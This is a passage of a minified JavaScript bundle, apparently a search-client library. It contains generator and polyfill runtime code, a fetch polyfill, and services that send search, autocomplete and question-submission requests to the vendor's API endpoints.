this.searchService.universalSearch(e)},t.verticalSearch=function(e){return this.searchService.verticalSearch(e)},t.submitQuestion=function(e){return this.questionSubmissionService.submitQuestion(e)},t.universalAutocomplete=function(e){return this.autoCompleteService.universalAutocomplete(e)},t.verticalAutocomplete=function(e){return this.autoCompleteService.verticalAutocomplete(e)},t.filterSearch=function(e){return this.autoCompleteService.filterSearch(e)},e}();t.AnswersCore=r}));t(zs);zs.AnswersCore;var Ks=r((function(e){!function(e){var t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},i=n.iterator||"@@iterator",o=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r,n){var i=t&&t.prototype instanceof l?t:l,o=Object.create(i.prototype),a=new S(n||[]);return o._invoke=function(e,t,r){var n="suspendedStart";return function(i,o){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===i)throw o;return x()}for(r.method=i,r.arg=o;;){var a=r.delegate;if(a){var s=_(a,r);if(s){if(s===u)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=c(e,t,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===u)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}(e,r,a),o}function c(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}e.wrap=s;var u={};function l(){}function f(){}function h(){}var p={};p[i]=function(){return this};var d=Object.getPrototypeOf,v=d&&d(d(k([])));v&&v!==t&&r.call(v,i)&&(p=v);var m=h.prototype=l.prototype=Object.create(p);function g(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function y(e){var t;this._invoke=function(n,i){function o(){return new Promise((function(t,o){!function t(n,i,o,a){var s=c(e[n],e,i);if("throw"!==s.type){var u=s.arg,l=u.value;return l&&"object"==typeof l&&r.call(l,"__await")?Promise.resolve(l.__await).then((function(e){t("next",e,o,a)}),(function(e){t("throw",e,o,a)})):Promise.resolve(l).then((function(e){u.value=e,o(u)}),(function(e){return t("throw",e,o,a)}))}a(s.arg)}(n,i,t,o)}))}return t=t?t.then(o,o):o()}}function _(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,_(e,t),"throw"===t.method))return u;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var n=c(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,u;var i=n.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,u):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,u)}function b(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function w(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(b,this),this.reset(!0)}function k(e){if(e){var t=e[i];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,o=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:x}}function x(){return{value:void 0,done:!0}}f.prototype=m.constructor=h,h.constructor=f,h[a]=f.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},g(y.prototype),y.prototype[o]=function(){return this},e.AsyncIterator=y,e.async=function(t,r,n,i){var o=new y(s(t,r,n,i));return e.isGeneratorFunction(r)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},g(m),m[a]="Generator",m[i]=function(){return this},m.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=k,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var s=r.call(o,"catchLoc"),c=r.call(o,"finallyLoc");if(s&&c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,u):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),u},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),w(r),u}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var i=n.arg;w(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:k(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),u}}}(e.exports)})),Zs=r((function(e,t){ha(t,"__esModule",{value:!0}),t.DirectAnswerType=void 0,function(e){e.FeaturedSnippet="FEATURED_SNIPPET",e.FieldValue="FIELD_VALUE"}(t.DirectAnswerType||(t.DirectAnswerType={}))}));t(Zs);Zs.DirectAnswerType;var Qs=r((function(e,t){ha(t,"__esModule",{value:!0}),t.Source=void 0,function(e){e.KnowledgeManager="KNOWLEDGE_MANAGER",e.Google="GOOGLE_CSE",e.Bing="BING_CSE",e.Zendesk="ZENDESK",e.Algolia="ALGOLIA",e.Generic="GENERIC"}(t.Source||(t.Source={}))}));t(Qs);Qs.Source;var Ws=r((function(e,t){ha(t,"__esModule",{value:!0}),t.ResultsFactory=void 0;var r=function(){function e(){}return e.create=function(e,t){var r=this;return e?Rs(e).call(e,(function(e,n){var i=n+1;switch(t){case Qs.Source.KnowledgeManager:return r.fromKnowledgeManager(e,i);case Qs.Source.Google:return r.fromGoogleCustomSearchEngine(e,i);case Qs.Source.Bing:return r.fromBingCustomSearchEngine(e,i);case Qs.Source.Zendesk:return r.fromZendeskSearchEngine(e,i);case Qs.Source.Algolia:return r.fromAlgoliaSearchEngine(e,i);default:return r.fromGeneric(e,i)}})):[]},e.fromKnowledgeManager=function(e,t){var r,n=null!==(r=e.data)&&void 0!==r?r:e;return{rawData:n,source:Qs.Source.KnowledgeManager,index:t,name:n.name,description:n.description,link:n.website,id:n.id,distance:e.distance,distanceFromFilter:e.distanceFromFilter,highlightedFields:e.highlightedFields,entityType:n.type}},e.fromGoogleCustomSearchEngine=function(e,t){var r,n=null!==(r=e.data)&&void 0!==r?r:e;return{rawData:n,source:Qs.Source.Google,index:t,name:n.htmlTitle.replace(/(<([^>]+)>)/gi,""),description:n.htmlSnippet,link:n.link}},e.fromBingCustomSearchEngine=function(e,t){var r,n=null!==(r=e.data)&&void 0!==r?r:e;return{rawData:n,source:Qs.Source.Bing,index:t,name:n.name,description:n.snippet,link:n.url}},e.fromZendeskSearchEngine=function(e,t){var r,n=null!==(r=e.data)&&void 0!==r?r:e;return{rawData:n,source:Qs.Source.Zendesk,index:t,name:n.title,description:n.snippet,link:n.html_url}},e.fromAlgoliaSearchEngine=function(e,t){var r,n=null!==(r=e.data)&&void 0!==r?r:e;return{rawData:n,source:Qs.Source.Algolia,index:t,name:n.name,id:n.objectID}},e.fromGeneric=function(e,t){var r,n=null!==(r=e.data)&&void 0!==r?r:e;return{rawData:n,source:Qs.Source.Generic,index:t,name:n.name,description:n.description,link:n.website,id:n.id}},e.fromDirectAnswer=function(e){var t,r=null!==(t=e.fieldValues)&&void 0!==t?t:{};return{rawData:r,source:Qs.Source.KnowledgeManager,name:r.name,description:r.description,link:e.website,id:e.id,entityType:e.type}},e}();t.ResultsFactory=r}));t(Ws);Ws.ResultsFactory;var Gs=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createDirectAnswer=void 0,t.createDirectAnswer=function(e){var t=(null==e?void 0:e.type)===Zs.DirectAnswerType.FieldValue,r=(null==e?void 0:e.type)===Zs.DirectAnswerType.FeaturedSnippet,n={value:e.answer.value,relatedResult:Ws.ResultsFactory.fromDirectAnswer(e.relatedItem.data),verticalKey:e.relatedItem.verticalConfigId,fieldType:e.answer.fieldType};if(t)return ua(ua({type:Zs.DirectAnswerType.FieldValue},n),{entityName:e.answer.entityName,fieldName:e.answer.fieldName,fieldApiName:e.answer.fieldApiName});if(r)return ua(ua({type:Zs.DirectAnswerType.FeaturedSnippet},n),{snippet:e.answer.snippet});throw new Error("The Answers API returned an unknown direct answer type")}}));t(Gs);Gs.createDirectAnswer;var $s=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createFilter=void 0,t.createFilter=function(e){var t=As(e)[0],r=As(e[t])[0];return{fieldId:t,matcher:r,value:e[t][r]}}}));t($s);$s.createFilter;var Js=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createFacets=void 0,t.createFacets=function(e){return e?Rs(e).call(e,(function(e){return{fieldId:e.fieldId,displayName:e.displayName,options:(t=e.options,Rs(t).call(t,(function(e){var t=$s.createFilter(Ba(e));return{displayName:e.displayName,count:e.count,selected:e.selected,matcher:t.matcher,value:t.value}})))};var t})):[]}}));t(Js);Js.createFacets;var Ys=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createLocationBias=void 0,t.createLocationBias=function(e){return{latitude:e.latitude,longitude:e.longitude,displayName:e.locationDisplayName,method:e.accuracy}}}));t(Ys);Ys.createLocationBias;var Xs=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createSpellCheck=void 0,t.createSpellCheck=function(e){return{originalQuery:e.originalQuery,correctedQuery:e.correctedQuery.value,type:e.type}}}));t(Xs);Xs.createSpellCheck;var ec=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createAppliedQueryFilter=void 0,t.createAppliedQueryFilter=function(e){return{displayKey:e.displayKey,displayValue:e.displayValue,filter:$s.createFilter(Ba(e))}}}));t(ec);ec.createAppliedQueryFilter;var tc=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createVerticalResults=void 0,t.createVerticalResults=function(e){var t;return{appliedQueryFilters:e.appliedQueryFilters?Rs(t=e.appliedQueryFilters).call(t,ec.createAppliedQueryFilter):[],queryDurationMillis:e.queryDurationMillis,results:Ws.ResultsFactory.create(e.results,e.source),resultsCount:e.resultsCount,source:e.source,verticalKey:e.verticalConfigId}}}));t(tc);tc.createVerticalResults;var rc=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createVerticalSearchResponse=void 0,t.createVerticalSearchResponse=function e(t){var r,n;return{verticalResults:tc.createVerticalResults(t.response),queryId:t.response.queryId,directAnswer:t.response.directAnswer&&Gs.createDirectAnswer(t.response.directAnswer),searchIntents:t.response.searchIntents,facets:Js.createFacets(t.response.facets),spellCheck:t.response.spellCheck&&Xs.createSpellCheck(t.response.spellCheck),locationBias:t.response.locationBias&&Ys.createLocationBias(t.response.locationBias),allResultsForVertical:t.response.allResultsForVertical&&e({response:t.response.allResultsForVertical}),alternativeVerticals:t.response.alternativeVerticals&&t.response.alternativeVerticals.modules&&Rs(r=t.response.alternativeVerticals.modules).call(r,tc.createVerticalResults),uuid:null===(n=t.meta)||void 0===n?void 0:n.uuid}}}));t(rc);rc.createVerticalSearchResponse;var nc=r((function(e,t){ha(t,"__esModule",{value:!0}),t.defaultEndpoints=t.defaultApiVersion=void 0,t.defaultApiVersion=20190101,t.defaultEndpoints={universalSearch:"https://liveapi.yext.com/v2/accounts/me/answers/query",verticalSearch:"https://liveapi.yext.com/v2/accounts/me/answers/vertical/query",questionSubmission:"https://api.yext.com/v2/accounts/me/createQuestion",status:"https://answersstatus.pagescdn.com",universalAutocomplete:"https://liveapi-cached.yext.com/v2/accounts/me/answers/autocomplete",verticalAutocomplete:"https://liveapi-cached.yext.com/v2/accounts/me/answers/vertical/autocomplete",filterSearch:"https://liveapi-cached.yext.com/v2/accounts/me/answers/filtersearch"}}));t(nc);nc.defaultEndpoints,nc.defaultApiVersion;var ic=r((function(e,t){ha(t,"__esModule",{value:!0}),t.QuerySource=void 0,function(e){e.Standard="STANDARD",e.Overlay="OVERLAY"}(t.QuerySource||(t.QuerySource={}))}));t(ic);ic.QuerySource;var oc=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createUniversalSearchResponse=void 0,t.createUniversalSearchResponse=function(e){var t;return{verticalResults:Es(e.response.modules)?Rs(t=e.response.modules).call(t,tc.createVerticalResults):[],queryId:e.response.queryId,directAnswer:e.response.directAnswer&&Gs.createDirectAnswer(e.response.directAnswer),searchIntents:e.response.searchIntents,spellCheck:e.response.spellCheck&&Xs.createSpellCheck(e.response.spellCheck),locationBias:e.response.locationBias&&Ys.createLocationBias(e.response.locationBias),uuid:e.meta.uuid}}}));t(oc);oc.createUniversalSearchResponse;var ac=[].slice,sc={},cc=function(e,t,r){if(!(t in sc)){for(var n=[],i=0;i<t;i++)n[i]="a["+i+"]";sc[t]=Function("C,a","return new C("+n.join(",")+")")}return sc[t](e,r)},uc=Function.bind||function(e){var t=P(this),r=ac.call(arguments,1),n=function(){var i=r.concat(ac.call(arguments));return this instanceof n?cc(t,i.length,i):t.apply(e,i)};return y(t.prototype)&&(n.prototype=t.prototype),n};z({target:"Function",proto:!0},{bind:uc});var lc=Yo("Function").bind,fc=Function.prototype,hc=function(e){var t=e.bind;return e===fc||e instanceof Function&&t===fc.bind?lc:t},pc=hc,dc=gr,vc=ir,mc=Je("isConcatSpreadable"),gc=Ke>=51||!a((function(){var e=[];return e[mc]=!1,e.concat()[0]!==e})),yc=ja("concat"),_c=function(e){if(!y(e))return!1;var t=e[mc];return void 0!==t?!!t:ya(e)};z({target:"Array",proto:!0,forced:!gc||!yc},{concat:function(e){var t,r,n,i,o,a=Te(this),s=ba(a,0),c=0;for(t=-1,n=arguments.length;t<n;t++)if(_c(o=-1===t?a:arguments[t])){if(c+(i=it(o.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(r=0;r<i;r++,c++)r in o&&rr(s,c,o[r])}else{if(c>=9007199254740991)throw TypeError("Maximum allowed index exceeded");rr(s,c++,o)}return s.length=c,s}}),Qa("asyncIterator");var bc=Object.freeze({__proto__:null});Qa("hasInstance"),Qa("isConcatSpreadable"),Qa("iterator"),Qa("match"),Qa("matchAll"),Qa("replace"),Qa("search"),Qa("species"),Qa("split"),Qa("toPrimitive"),Qa("toStringTag"),Qa("unscopables"),It(o.JSON,"JSON",!0);var wc=Object.freeze({__proto__:null}),Sc=Object.freeze({__proto__:null});n(bc),n(wc),n(Sc);var kc=j.Symbol,xc=!xi((function(e){Array.from(e)}));z({target:"Array",stat:!0,forced:xc},{from:or});var Mc=j.Array.from,Ac=ja("slice"),Ec=Je("species"),Cc=[].slice,Ic=Math.max;z({target:"Array",proto:!0,forced:!Ac},{slice:function(e,t){var r,n,i,o=g(this),a=it(o.length),s=st(e,a),c=st(void 0===t?a:t,a);if(ya(o)&&("function"!=typeof(r=o.constructor)||r!==Array&&!ya(r.prototype)?y(r)&&null===(r=r[Ec])&&(r=void 0):r=void 0,r===Array||void 0===r))return Cc.call(o,s,c);for(n=new(void 0===r?Array:r)(Ic(c-s,0)),i=0;s<c;s++,i++)s in o&&rr(n,i,o[s]);return n.length=i,n}});var Tc=Yo("Array").slice,Oc=Array.prototype,Rc=function(e){var t=e.slice;return e===Oc||e instanceof Array&&t===Oc.slice?Tc:t};function Fc(e,t){var r,n;if(void 0===kc||null==vc(e)){if(Es(e)||(n=function(e,t){var r;if(!e)return;if("string"==typeof e)return Lc(e,t);var n=Rc(r=Object.prototype.toString.call(e)).call(r,8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Mc(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Lc(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return n=dc(e),pc(r=n.next).call(r,n)}function Lc(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var jc=r((function(e,t){function r(e){var t,r;return(r={})[e.fieldId]=((t={})[e.matcher]=e.value,t),r}function n(e){return void 0!==e.filters&&void 0!==e.combinator}ha(t,"__esModule",{value:!0}),t.shapeFilterForApi=t.serializeStaticFilters=void 0,t.serializeStaticFilters=function(e){return n(e)?$o(function e(t){for(var i,o,a=[],s=Fc(t.filters);!(o=s()).done;){var c=o.value;n(c)?a.push(e(c)):a.push(r(c))}return 1===a.length?a[0]:((i={})[t.combinator]=a,i)}(e)):$o(r(e))},t.shapeFilterForApi=r}));t(jc);jc.shapeFilterForApi,jc.serializeStaticFilters;var Pc=r((function(e,t){ha(t,"__esModule",{value:!0}),t.serializeFacets=void 0,t.serializeFacets=function(e){return $o(qs(e).call(e,(function(e,t){var r=t.fieldId,n=function(e,t){return Rs(e).call(e,(function(e){return jc.shapeFilterForApi(ua(ua({},e),{fieldId:t}))}))}(t.options,r);return e[r]=n,e}),{}))}}));t(Pc);Pc.serializeFacets;var Nc=r((function(t,r){var n=e&&e.__awaiter||function(e,t,r,n){return new(r||(r=Ho))((function(i,o){function a(e){try{c(n.next(e))}catch(e){o(e)}}function s(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}c((n=n.apply(e,t||[])).next())}))};ha(r,"__esModule",{value:!0}),r.SearchServiceImpl=void 0;var i=function(){function e(e,t,r){var n,i,o,a;this.config=e,this.httpService=t,this.apiResponseValidator=r,this.universalSearchEndpoint=null!==(i=null===(n=e.endpoints)||void 0===n?void 0:n.universalSearch)&&void 0!==i?i:nc.defaultEndpoints.universalSearch,this.verticalSearchEndpoint=null!==(a=null===(o=e.endpoints)||void 0===o?void 0:o.verticalSearch)&&void 0!==a?a:nc.defaultEndpoints.verticalSearch}var t=e.prototype;return t.universalSearch=function(e){var t,r;return n(this,void 0,void 0,Ks.mark((function n(){var i,o,a;return Ks.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return this.injectToStringMethods(e),i=ua({input:e.query,experienceKey:this.config.experienceKey,api_key:this.config.apiKey,v:nc.defaultApiVersion,version:this.config.experienceVersion,limit:$o(e.limit||void 0),location:null===(t=e.location)||void 0===t?void 0:t.toString(),locale:this.config.locale,skipSpellCheck:e.skipSpellCheck,session_id:e.sessionId,sessionTrackingEnabled:e.sessionTrackingEnabled,queryTrigger:e.queryTrigger,context:$o(e.context||void 0),referrerPageUrl:e.referrerPageUrl,source:e.querySource||ic.QuerySource.Standard},null===(r=this.config)||void 0===r?void 0:r.additionalQueryParams),n.next=4,this.httpService.get(this.universalSearchEndpoint,i);case 4:if(o=n.sent,!((a=this.apiResponseValidator.validate(o))instanceof Error)){n.next=8;break}return n.abrupt("return",Ho.reject(a));case 8:return n.abrupt("return",oc.createUniversalSearchResponse(o));case 9:case"end":return n.stop()}}),n,this)})))},t.verticalSearch=function(e){var t,r,i;return n(this,void 0,void 0,Ks.mark((function n(){var o,a,s;return Ks.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return this.injectToStringMethods(e),o=ua({experienceKey:this.config.experienceKey,api_key:this.config.apiKey,v:nc.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,input:e.query,location:null===(t=e.location)||void 0===t?void 0:t.toString(),verticalKey:e.verticalKey,filters:e.staticFilters&&jc.serializeStaticFilters(e.staticFilters),limit:e.limit,offset:e.offset,retrieveFacets:e.retrieveFacets,facetFilters:e.facets&&Pc.serializeFacets(e.facets),skipSpellCheck:e.skipSpellCheck,queryTrigger:e.queryTrigger,session_id:e.sessionId,sessionTrackingEnabled:e.sessionTrackingEnabled,sortBys:$o(e.sortBys||[]),context:$o(e.context||void 0),referrerPageUrl:e.referrerPageUrl,source:e.querySource||ic.QuerySource.Standard,locationRadius:null===(r=e.locationRadius)||void 0===r?void 0:r.toString(),queryId:e.queryId},null===(i=this.config)||void 0===i?void 0:i.additionalQueryParams),n.next=4,this.httpService.get(this.verticalSearchEndpoint,o);case 4:if(a=n.sent,!((s=this.apiResponseValidator.validate(a))instanceof Error)){n.next=8;break}return n.abrupt("return",Ho.reject(s));case 8:return n.abrupt("return",rc.createVerticalSearchResponse(a));case 9:case"end":return n.stop()}}),n,this)})))},t.injectToStringMethods=function(e){e.location&&(e.location.toString=function(){return this.latitude+","+this.longitude})},e}();r.SearchServiceImpl=i}));t(Nc);Nc.SearchServiceImpl;var qc=r((function(t,r){var n=e&&e.__awaiter||function(e,t,r,n){return new(r||(r=Ho))((function(i,o){function a(e){try{c(n.next(e))}catch(e){o(e)}}function s(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}c((n=n.apply(e,t||[])).next())}))};ha(r,"__esModule",{value:!0}),r.QuestionSubmissionServiceImpl=void 0;var i=function(){function e(e,t,r){var n,i;this.config=e,this.httpService=t,this.apiResponseValidator=r,this.endpoint=null!==(i=null===(n=this.config.endpoints)||void 0===n?void 0:n.questionSubmission)&&void 0!==i?i:nc.defaultEndpoints.questionSubmission}return e.prototype.submitQuestion=function(e){var t;return n(this,void 0,void 0,Ks.mark((function r(){var n,i,o,a;return Ks.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n=ua({v:nc.defaultApiVersion,api_key:this.config.apiKey,sessionTrackingEnabled:e.sessionTrackingEnabled},null===(t=this.config)||void 0===t?void 0:t.additionalQueryParams),i={email:e.email,entityId:e.entityId,name:e.name,questionDescription:e.questionDescription,questionLanguage:this.config.locale,questionText:e.questionText,site:"FIRSTPARTY"},r.next=4,this.httpService.post(this.endpoint,n,i);case 4:if(o=r.sent,!((a=this.apiResponseValidator.validate(o))instanceof Error)){r.next=8;break}return r.abrupt("return",Ho.reject(a));case 8:return r.abrupt("return",{uuid:o.meta.uuid});case 9:case"end":return r.stop()}}),r,this)})))},e}();r.QuestionSubmissionServiceImpl=i}));t(qc);qc.QuestionSubmissionServiceImpl;var Dc,Bc=$.trim;z({target:"String",proto:!0,forced:(Dc="trim",a((function(){return!!K[Dc]()||"​᠎"!="​᠎"[Dc]()||K[Dc].name!==Dc})))},{trim:function(){return Bc(this)}});var Uc=Yo("String").trim,Vc=String.prototype,Hc=function(e){var t=e.trim;return"string"==typeof e||e===Vc||e instanceof String&&t===Vc.trim?Uc:t},zc=j.URLSearchParams,Kc=Yo("Array").entries,Zc=Array.prototype,Qc={DOMTokenList:!0,NodeList:!0},Wc=function(e){var t=e.entries;return e===Zc||e instanceof Array&&t===Zc.entries||Qc.hasOwnProperty(Mt(e))?Kc:t},Gc=za.f,$c=a((function(){return!Object.getOwnPropertyNames(1)}));z({target:"Object",stat:!0,forced:$c},{getOwnPropertyNames:Gc});var Jc=j.Object,Yc=function(e){return Jc.getOwnPropertyNames(e)},Xc=Ka.f("iterator"),eu=ut.indexOf,tu=[].indexOf,ru=!!tu&&1/[1].indexOf(1,-0)<0,nu=xa("indexOf");z({target:"Array",proto:!0,forced:ru||!nu},{indexOf:function(e){return ru?tu.apply(this,arguments)||0:eu(this,e,arguments.length>1?arguments[1]:void 0)}});var iu=Yo("Array").indexOf,ou=Array.prototype,au=function(e){var t=e.indexOf;return e===ou||e instanceof Array&&t===ou.indexOf?iu:t},su=au,cu=r((function(t,r){var n="undefined"!=typeof self?self:e,i=function(){function e(){this.fetch=!1,this.DOMException=n.DOMException}return e.prototype=n,new e}();!function(e){!function(t){var r="URLSearchParams"in e,n="Symbol"in e&&"iterator"in kc,i="FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),o="FormData"in e,a="ArrayBuffer"in e;if(a)var s=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],c=ArrayBuffer.isView||function(e){return e&&su(s).call(s,Object.prototype.toString.call(e))>-1};function u(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return e.toLowerCase()}function l(e){return"string"!=typeof e&&(e=String(e)),e}function f(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n&&(t[Xc]=function(){return t}),t}function h(e){if(this.map={},e instanceof h)Ta(e).call(e,(function(e,t){this.append(t,e)}),this);else if(Es(e))Ta(e).call(e,(function(e){this.append(e[0],e[1])}),this);else if(e){var t;Ta(t=Yc(e)).call(t,(function(t){this.append(t,e[t])}),this)}}function p(e){if(e.bodyUsed)return Ho.reject(new TypeError("Already read"));e.bodyUsed=!0}function d(e){return new Ho((function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}}))}function v(e){var t=new FileReader,r=d(t);return t.readAsArrayBuffer(e),r}function m(e){if(Rc(e))return Rc(e).call(e,0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function g(){return this.bodyUsed=!1,this._initBody=function(e){var t;this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:i&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:o&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:r&&zc.prototype.isPrototypeOf(e)?this._bodyText=e.toString():a&&i&&((t=e)&&DataView.prototype.isPrototypeOf(t))?(this._bodyArrayBuffer=m(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):a&&(ArrayBuffer.prototype.isPrototypeOf(e)||c(e))?this._bodyArrayBuffer=m(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):r&&zc.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},i&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Ho.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Ho.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Ho.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?p(this)||Ho.resolve(this._bodyArrayBuffer):this.blob().then(v)}),this.text=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return function(e){var t=new FileReader,r=d(t);return t.readAsText(e),r}(this._bodyBlob);if(this._bodyArrayBuffer)return Ho.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Ho.resolve(this._bodyText)},o&&(this.formData=function(){return this.text().then(b)}),this.json=function(){return this.text().then(JSON.parse)},this}h.prototype.append=function(e,t){e=u(e),t=l(t);var r=Rs(this)[e];Rs(this)[e]=r?r+", "+t:t},h.prototype.delete=function(e){delete Rs(this)[u(e)]},h.prototype.get=function(e){return e=u(e),this.has(e)?Rs(this)[e]:null},h.prototype.has=function(e){return Rs(this).hasOwnProperty(u(e))},h.prototype.set=function(e,t){Rs(this)[u(e)]=l(t)},h.prototype.forEach=function(e,t){for(var r in Rs(this))Rs(this).hasOwnProperty(r)&&e.call(t,Rs(this)[r],r,this)},h.prototype.keys=function(){var e,t=[];return Ta(e=this).call(e,(function(e,r){t.push(r)})),f(t)},h.prototype.values=function(){var e,t=[];return Ta(e=this).call(e,(function(e){t.push(e)})),f(t)},h.prototype.entries=function(){var e,t=[];return 